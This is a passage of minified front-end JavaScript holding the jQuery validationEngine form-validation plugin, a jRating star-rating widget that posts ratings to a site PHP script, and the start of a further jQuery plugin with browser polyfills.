o.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this);s.prettySelect&&t.is(":hidden")&&(t=o.find("#"+s.usePrefix+t.attr("id")+s.useSuffix));var e=_._getPrompt(t),i=b(e).find(".formErrorContent").html();e&&_._updatePrompt(t,b(e),i,void 0,!1,s,n)}),this},showPrompt:function(t,e,i,n){var o=(o=this.closest("form, .validationEngineContainer").data("jqv"))||_._saveOptions(this,o);return i&&(o.promptPosition=i),o.showArrow=1==n,_._showPrompt(this,t,e,!1,o),this},hide:function(){var t=b(this).closest("form, .validationEngineContainer").data("jqv"),e=t&&t.fadeDuration?t.fadeDuration:.3,t=b(this).is("form")||b(this).hasClass("validationEngineContainer")?"parentForm"+_._getClassName(b(this).attr("id")):_._getClassName(b(this).attr("id"))+"formError";return b("."+t).fadeTo(e,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},hideAll:function(){var t=this.data("jqv"),t=t?t.fadeDuration:.3;return b(".formError").fadeTo(t,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},_onFieldEvent:function(t){var e=b(this),i=e.closest("form, .validationEngineContainer").data("jqv");i.eventTrigger="field",window.setTimeout(function(){_._validateField(e,i),0==i.InvalidFields.length&&i.onFieldSuccess?i.onFieldSuccess():0<i.InvalidFields.length&&i.onFieldFailure&&i.onFieldFailure()},t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=b(this),e=t.data("jqv");if(t.data("jqv_submitButton")){var i=b("#"+t.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}e.eventTrigger="submit";i=_._validateFields(t);return i&&e.ajaxFormValidation?(_._validateFormWithAjax(t,e),!1):e.onValidationComplete?!!e.onValidationComplete(t,i):i},_checkAjaxStatus:function(t){var i=!0;return b.each(t.ajaxValidCache,function(t,e){return e?void 0:i=!1}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),o=!1;i.trigger("jqv.form.validating");var s=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this),e=[];if(b.inArray(t.attr("name"),e)<0)return(o|=_._validateField(t,n))&&null==s&&(s=t.is(":hidden")&&n.prettySelect?t=i.find("#"+n.usePrefix+_._jqSelector(t.attr("id"))+n.useSuffix):t),!n.doNotShowAllErrosOnSubmit&&(e.push(t.attr("name")),(1!=n.showOneMessage||!o)&&void 0)}),i.trigger("jqv.form.result",[o]),o){if(n.scroll){var t=s.offset().top,e=s.offset().left,r=n.promptPosition;if("string"==typeof r&&-1!=r.indexOf(":")&&(r=r.substring(0,r.indexOf(":"))),"bottomRight"!=r&&"bottomLeft"!=r&&(a=_._getPrompt(s))&&(t=a.offset().top),n.scrollOffset&&(t-=n.scrollOffset),n.isOverflown){var a=b(n.overflownDIV);if(!a.length)return!1;t+=a.scrollTop()+-parseInt(a.offset().top)-5,b(n.overflownDIV+":not(:animated)").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()})}else b("html, body").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()}),b("html, body").animate({scrollLeft:e},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(a,l){var t=a.serialize(),e=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||a.attr("action"),c=l.dataType||"json";b.ajax({type:e,url:i,cache:!1,dataType:c,data:t,form:a,methods:_,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(a,l)},error:function(t,e){_._ajaxError(t,e)},success:function(t){if("json"==c&&!0!==t){for(var e=!1,i=0;i<t.length;i++){var n,o=t[i],s=o[0],r=b(b("#"+s)[0]);1==r.length&&(s=o[2],1==o[1]?""!=s&&s?(l.allrules[s]&&(n=l.allrules[s].alertTextOk)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"pass",!1,l,!0)):_._closePrompt(r):(e|=!0,!l.allrules[s]||(n=l.allrules[s].alertText)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"",!1,l,!0)))}l.onAjaxFormComplete(!e,a,t,l)}else l.onAjaxFormComplete(!0,a,t,l)}})},_validateField:function(t,e,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+b.validationEngine.fieldIdCounter),++b.validationEngine.fieldIdCounter),t.is(":hidden")&&!e.prettySelect||t.parent().is(":hidden"))return!1;var n=t.attr(e.validateAttribute),o=/validate\[(.*)\]/.exec(n);if(!o)return!1;var s=o[1].split(/\[|,|\]/),r=t.attr("name"),a="",l="",c=!1,d=!1;e.isError=!1,e.showArrow=!0,0<e.maxErrorsPerField&&(d=!0);for(var h=b(t.closest("form, .validationEngineContainer")),u=0;u<s.length;u++)s[u]=s[u].replace(" ",""),""===s[u]&&delete s[u];for(var p,u=0,f=0;u<s.length;u++){if(d&&f>=e.maxErrorsPerField){c||(c=-1!=(p=b.inArray("required",s))&&u<=p);break}var m=void 0;switch(s[u]){case"required":c=!0,m=_._getErrorMessage(h,t,s[u],s,u,e,_._required);break;case"custom":m=_._getErrorMessage(h,t,s[u],s,u,e,_._custom);break;case"groupRequired":var g="["+e.validateAttribute+"*="+s[u+1]+"]",v=h.find(g).eq(0);v[0]!=t[0]&&(_._validateField(v,e,i),e.showArrow=!0),(m=_._getErrorMessage(h,t,s[u],s,u,e,_._groupRequired))&&(c=!0),e.showArrow=!1;break;case"ajax":(m=_._ajax(t,s,u,e))&&(l="load");break;case"minSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._minSize);break;case"maxSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxSize);break;case"min":m=_._getErrorMessage(h,t,s[u],s,u,e,_._min);break;case"max":m=_._getErrorMessage(h,t,s[u],s,u,e,_._max);break;case"past":m=_._getErrorMessage(h,t,s[u],s,u,e,_._past);break;case"future":m=_._getErrorMessage(h,t,s[u],s,u,e,_._future);break;case"dateRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateRange)),m&&(c=!0),e.showArrow=!1;break;case"dateTimeRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateTimeRange)),m&&(c=!0),e.showArrow=!1;break;case"maxCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxCheckbox);break;case"minCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._minCheckbox);break;case"equals":m=_._getErrorMessage(h,t,s[u],s,u,e,_._equals);break;case"funcCall":m=_._getErrorMessage(h,t,s[u],s,u,e,_._funcCall);break;case"creditCard":m=_._getErrorMessage(h,t,s[u],s,u,e,_._creditCard);break;case"condRequired":void 0!==(m=_._getErrorMessage(h,t,s[u],s,u,e,_._condRequired))&&(c=!0)}var y=!1;if("object"==typeof m)switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(y)break;"string"==typeof m&&(a+=m+"<br/>",e.isError=!0,f++)}!c&&!t.val()&&t.val().length<1&&(e.isError=!1);n=t.prop("type"),o=t.data("promptPosition")||e.promptPosition;("radio"==n||"checkbox"==n)&&1<h.find("input[name='"+r+"']").size()&&(t=b("inline"===o?h.find("input[name='"+r+"'][type!=hidden]:last"):h.find("input[name='"+r+"'][type!=hidden]:first")),e.showArrow=!1),t.is(":hidden")&&e.prettySelect&&(t=h.find("#"+e.usePrefix+_._jqSelector(t.attr("id"))+e.useSuffix)),e.isError&&e.showPrompts?_._showPrompt(t,a,l,!1,e):_._closePrompt(t),t.trigger("jqv.field.result",[t,e.isError,a]);o=b.inArray(t[0],e.InvalidFields);return-1==o?e.isError&&e.InvalidFields.push(t[0]):e.isError||e.InvalidFields.splice(o,1),_._handleStatusCssClasses(t,e),e.isError&&e.onFieldFailure&&e.onFieldFailure(t),!e.isError&&e.onFieldSuccess&&e.onFieldSuccess(t),e.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(t,e,i,n,o,s,r){var a=jQuery.inArray(i,n);"custom"!==i&&"funcCall"!==i||(i=i+"["+n[a+1]+"]",delete n[a]);var l,c=i,a=(e.attr("data-validation-engine")?e.attr("data-validation-engine"):e.attr("class")).split(" ");return null!=(o="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?r(t,e,n,o,s):r(e,n,o,s))&&(l=_._getCustomErrorMessage(b(e),a,c,s))&&(o=l),o},_getCustomErrorMessage:function(t,e,i,n){var o=!1,s=_._validityProp[i];if(null!=s&&null!=(o=t.attr("data-errormessage-"+s)))return o;if(null!=(o=t.attr("data-errormessage")))return o;t="#"+t.attr("id");if(void 0!==n.custom_error_messages[t]&&void 0!==n.custom_error_messages[t][i])o=n.custom_error_messages[t][i].message;else if(0<e.length)for(var r=0;r<e.length&&0<e.length;r++){var a="."+e[r];if(void 0!==n.custom_error_messages[a]&&void 0!==n.custom_error_messages[a][i]){o=n.custom_error_messages[a][i].message;break}}return o||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message||(o=n.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(t,e,i,n,o){switch(t.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!b.trim(t.val())&&(t.val()!=t.attr("data-validation-placeholder")||t.val()!==t.attr("placeholder")))return n.allrules[e[i]].alertText;break;case"radio":case"checkbox":if(o){if(!t.attr("checked"))return n.allrules[e[i]].alertTextCheckboxMultiple;break}var s=t.closest("form, .validationEngineContainer"),r=t.attr("name");if(0==s.find("input[name='"+r+"']:checked").size())return 1==s.find("input[name='"+r+"']:visible").size()?n.allrules[e[i]].alertTextCheckboxe:n.allrules[e[i]].alertTextCheckboxMultiple}},_groupRequired:function(t,e,i,n){var o="["+n.validateAttribute+"*="+e[i+1]+"]",s=!1;return t.closest("form, .validationEngineContainer").find(o).each(function(){return _._required(b(this),e,i,n)?void 0:!(s=!0)}),s?void 0:n.allrules[e[i]].alertText},_custom:function(t,e,i,n){var o=e[i+1],s=n.allrules[o];if(s)if(s.regex){var r=s.regex;if(r)return new RegExp(r).test(t.val())?void 0:n.allrules[o].alertText;alert("jqv:custom regex not found - "+o)}else if(s.func){if("function"==typeof(s=s.func))return s(t,e,i,n)?void 0:n.allrules[o].alertText;alert("jqv:custom parameter 'function' is no function - "+o)}else alert("jqv:custom type not allowed "+o);else alert("jqv:custom rule not found - "+o)},_funcCall:function(t,e,i,n){var o,s=e[i+1];if(-1<s.indexOf(".")){for(var r=s.split("."),a=window;r.length;)a=a[r.shift()];o=a}else o=window[s]||n.customFunctions[s];return"function"==typeof o?o(t,e,i,n):void 0},_equals:function(t,e,i,n){i=e[i+1];return t.val()!=b("#"+i).val()?n.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){i=e[i+1];if(i<t.val().length){n=n.allrules.maxSize;return n.alertText+i+n.alertText2}},_minSize:function(t,e,i,n){i=e[i+1];if(t.val().length<i){n=n.allrules.minSize;return n.alertText+i+n.alertText2}},_min:function(t,e,i,n){i=parseFloat(e[i+1]);if(parseFloat(t.val())<i){n=n.allrules.min;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_max:function(t,e,i,n){i=parseFloat(e[i+1]);if(i<parseFloat(t.val())){n=n.allrules.max;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_past:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(s<_._parseDate(e.val())){o=o.allrules.past;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_future:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(_._parseDate(e.val())<s){o=o.allrules.future;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDate(n.firstOfGroup[0].value)&&_._isDate(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_dateTimeRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDateTime(n.firstOfGroup[0].value)&&_._isDateTime(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_maxCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return n<t.find("input[name='"+e+"']:checked").size()?(o.showArrow=!1,o.allrules.maxCheckbox.alertText2?o.allrules.maxCheckbox.alertText+" "+n+" "+o.allrules.maxCheckbox.alertText2:o.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return t.find("input[name='"+e+"']:checked").size()<n?(o.showArrow=!1,o.allrules.minCheckbox.alertText+" "+n+" "+o.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var o=!1,s=t.val().replace(/ +/g,"").replace(/-+/g,""),t=s.length;if(14<=t&&t<=16&&0<parseInt(s)){for(var r,a=0,i=t-1,l=1,c=new String;r=parseInt(s.charAt(i)),c+=l++%2==0?2*r:r,0<=--i;);for(i=0;i<c.length;i++)a+=parseInt(c.charAt(i));o=a%10==0}return o?void 0:n.allrules.creditCard.alertText},_ajax:function(r,t,e,a){var i=t[e+1],l=a.allrules[i],t=l.extraData,i=l.extraDataDynamic,n={fieldId:r.attr("id"),fieldValue:r.val()};if("object"==typeof t)b.extend(n,t);else if("string"==typeof t)for(var o=t.split("&"),e=0;e<o.length;e++){var s=o[e].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var c=String(i).split(","),e=0;e<c.length;e++){var d,h=c[e];b(h).length&&(d=r.closest("form, .validationEngineContainer").find(h).val(),h.replace("#",""),escape(d),n[h.replace("#","")]=d)}return"field"==a.eventTrigger&&delete a.ajaxValidCache[r.attr("id")],a.isError||_._checkAjaxFieldStatus(r.attr("id"),a)?void 0:(b.ajax({type:a.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:r,rule:l,methods:_,options:a,beforeSend:function(){},error:function(t,e){_._ajaxError(t,e)},success:function(t){var e,i,n,o=t[0],s=b("#"+o).eq(0);1==s.length&&(e=t[1],i=t[2],e?(a.ajaxValidCache[o]=!0,i?a.allrules[i]&&(n=a.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,a.showPrompts&&(i?_._showPrompt(s,i,"pass",!0,a):_._closePrompt(s)),"submit"==a.eventTrigger&&r.closest("form").submit()):(a.ajaxValidCache[o]=!1,a.isError=!0,i?a.allrules[i]&&(n=a.allrules[i].alertText)&&(i=n):i=l.alertText,a.showPrompts&&_._showPrompt(s,i,"",!0,a))),s.trigger("jqv.field.result",[s,a.isError,i])}}),l.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(t,e,i,n,o,s){var r=_._getPrompt(t);s&&(r=!1),b.trim(e)&&(r?_._updatePrompt(t,r,e,i,n,o):_._buildPrompt(t,e,i,n,o))},_buildPrompt:function(t,e,i,n,o){var s=b("<div>");switch(s.addClass(_._getClassName(t.attr("id"))+"formError"),s.addClass("parentForm"+_._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");b("<div>").addClass("formErrorContent").html(e).appendTo(s),e=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var r=b("<div>").addClass("formErrorArrow");switch("string"==typeof e&&-1!=(a=e.indexOf(":"))&&(e=e.substring(0,a)),e){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(r),r.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":r.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(r)}}o.addPromptClass&&s.addClass(o.addPromptClass),s.css({opacity:0}),"inline"===e?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&0<b("#"+t.attr("data-prompt-target")).length?s.appendTo(b("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var a=_._calculatePosition(t,s,o);return s.css({position:"inline"===e?"relative":"absolute",top:a.callerTopPosition,left:a.callerleftPosition,marginTop:a.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formErrorOuter").remove(),s.remove()})},o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,e,i,n,o,s,r){e&&(void 0!==n&&("pass"==n?e.addClass("greenPopup"):e.removeClass("greenPopup"),"load"==n?e.addClass("blackPopup"):e.removeClass("blackPopup")),o?e.addClass("ajaxed"):e.removeClass("ajaxed"),e.find(".formErrorContent").html(i),s={top:(s=_._calculatePosition(t,e,s)).callerTopPosition,left:s.callerleftPosition,marginTop:s.marginTopSize},r?e.css(s):e.animate(s))},_closePrompt:function(t){var e=_._getPrompt(t);e&&e.fadeTo("fast",0,function(){e.parent(".formErrorOuter").remove(),e.remove()})},closePrompt:function(t){return _._closePrompt(t)},_getPrompt:function(t){var e=b(t).closest("form, .validationEngineContainer").attr("id"),t=_._getClassName(t.attr("id"))+"formError",e=b("."+_._escapeExpression(t)+".parentForm"+e)[0];return e?b(e):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(t){var e=b(document),i=b("body"),i=t&&t.hasClass("rtl")||t&&"rtl"===(t.attr("dir")||"").toLowerCase()||e.hasClass("rtl")||"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(i)},_calculatePosition:function(t,e,i){var n,o,s=t.width(),r=t.position().left,a=t.position().top,l=n=0,c=-(t.height(),e.height()),d=t.data("promptPosition")||i.promptPosition,h="",u=0,i=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(h=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=h.indexOf(",")&&(o=h.substring(h.indexOf(",")+1),h=h.substring(0,h.indexOf(",")),i=parseInt(o),isNaN(i)&&(i=0)),u=parseInt(h),isNaN(h)&&(h=0)),d){default:case"topRight":n+=r+s-30,l+=a;break;case"topLeft":l+=a,n+=r;break;case"centerRight":l=a+4,c=0,n=r+t.outerWidth(!0)+5;break;case"centerLeft":n=r-(e.width()+2),l=a+4,c=0;break;case"bottomLeft":l=a+t.height()+5,c=0,n=r;break;case"bottomRight":n=r+s-30,l=a+t.height()+5,c=0;break;case"inline":c=l=n=0}return{callerTopPosition:(l+=i)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:c+"px"}},_saveOptions:function(t,e){var i;b.validationEngineLanguage?i=b.validationEngineLanguage.allRules:b.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),b.validationEngine.defaults.allrules=i;e=b.extend(!0,{},b.validationEngine.defaults,e);return t.data("jqv",e),e},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,e,i,n){for(var o,s=i+1;s<e.length;s++)if((o=jQuery("#"+e[s]).first()).length&&null==_._required(o,["required"],0,n,!0))return _._required(t,["required"],0,n)},_submitButtonClick:function(t){var e=b(this);e.closest("form, .validationEngineContainer").data("jqv_submitButton",e.attr("id"))}};b.fn.validationEngine=function(t){var e=b(this);return e[0]?"string"==typeof t&&"_"!=t.charAt(0)&&_[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&_.init.apply(e),_[t].apply(e,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void b.error("Method "+t+" does not exist in jQuery.validationEngine"):(_.init.apply(e,arguments),_.attach.apply(e)):e},b.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:b.noop,onBeforeAjaxFormValidation:b.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},b(function(){b.validationEngine.defaults.promptPosition=_.isRTL()?"topLeft":"topRight"})}(jQuery),function(y){y.fn.jRating=function(g){var v={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return 0<this.length?this.each(function(){function n(t){var e=parseFloat(100*t/f*o.rateMax/100);switch(o.decimalLength){case 1:var i=Math.round(10*e)/10;break;case 2:i=Math.round(100*e)/100;break;case 3:i=Math.round(1e3*e)/1e3;break;default:i=+Math.round(+e)}return i}function i(t){return t?t.offsetLeft+i(t.offsetParent):0}var t,o=y.extend(v,g),s=0,r=0,e=0,a="",l=!1,c=0,d=o.nbRates;t=!(!y(this).hasClass("jDisabled")&&!o.isDisabled),a="small"===o.type?(r=12,e=10,o.smallStarsPath):(r=23,e=20,o.bigStarsPath),y(this).height(e);var h=parseFloat(y(this).attr("data-average")),u=parseInt(y(this).attr("data-id")),p=parseInt(y(this).attr("data-type")),f=r*o.length,m=h/o.rateMax*f,h=(y("<div>",{class:"jRatingColor",css:{width:m}}).appendTo(y(this)),y("<div>",{class:"jRatingAverage",css:{width:0,top:-e}}).appendTo(y(this)));y("<div>",{class:"jStar",css:{width:f,height:e,top:-2*e,background:"url("+a+") repeat-x"}}).appendTo(y(this)),y(this).css({width:f,overflow:"hidden",zIndex:1,position:"relative"}),t||y(this).unbind().bind({mouseenter:function(t){var e=i(this),e=t.pageX-e;o.showRateInfo&&y("<p>",{class:"jRatingInfos",html:n(e)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:t.pageY+o.rateInfosY,left:t.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(t){y(this).css("cursor","pointer")},mouseout:function(){y(this).css("cursor","default"),l?h.width(c):h.width(0)},mousemove:function(t){var e=i(this),e=t.pageX-e;s=o.step?Math.floor(e/r)*r+r:e,h.width(s),o.showRateInfo&&y("p.jRatingInfos").css({left:t.pageX+o.rateInfosX}).html(n(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){y("p.jRatingInfos").remove()},click:function(t){var e=this;l=!0,c=s,d--,(!o.canRateAgain||parseInt(d)<=0)&&y(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&y("p.jRatingInfos").fadeOut("fast",function(){y(this).remove()}),t.preventDefault();var i=n(s);h.width(s),y(".datasSent p").html("<strong>idBox : </strong>"+u+"<br /><strong>rate : </strong>"+i+"<br /><strong>action :</strong> rating"),y(".serverResponse p").html("<strong>Loading...</strong>"),y.post(o.phpPath,{idBox:u,type:p,rate:i,action:"rating"},function(t){t.error?(y(".serverResponse p").html(t.server),o.onError&&o.onError(e,i)):(y(".serverResponse p").html(t.server),o.onSuccess&&o.onSuccess(e,i))},"json")}})}):void 0}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t(jQuery,document,window,navigator)):t(jQuery,document,window,navigator)}(function(r,a,l,t,e){"use strict";var i,n=0,o=(i=t.userAgent,t=/msie\s\d+/i,0<i.search(t)&&t.exec(i).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var n=this,o=[].slice;if("function"!=typeof n)throw new TypeError;var s=o.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,s.concat(o.call(arguments)));return Object(t)===t?t:e}return n.apply(i,s.concat(o.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),o=n.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in n&&n[i]===t)return i;i++}return-1});function 